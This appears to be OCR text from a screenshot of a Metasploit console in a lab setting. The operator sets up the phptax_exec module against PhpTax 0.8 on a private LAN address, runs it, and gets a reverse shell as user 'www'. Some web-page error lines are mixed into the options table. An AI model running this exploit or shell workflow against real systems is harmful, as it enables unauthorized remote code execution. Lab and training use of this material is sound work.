 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training G
Module options (exploit/multi/http/phptax_exec):
Forbidden
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
You don't have permission to access /phptax on this server.
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.0.104:4444
[*] 192.168.0.1068080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo SoUjFxEdWzMHE5ox;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo g5AxjsviPKLmPZtO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "SoUjFxEdWzMHE5ox\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "g5AxjsviPKLmPZtO\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.104:4444 -> 192.168.0.106:48441) at 2019-08-15 12:13:52 -0400
whoami
www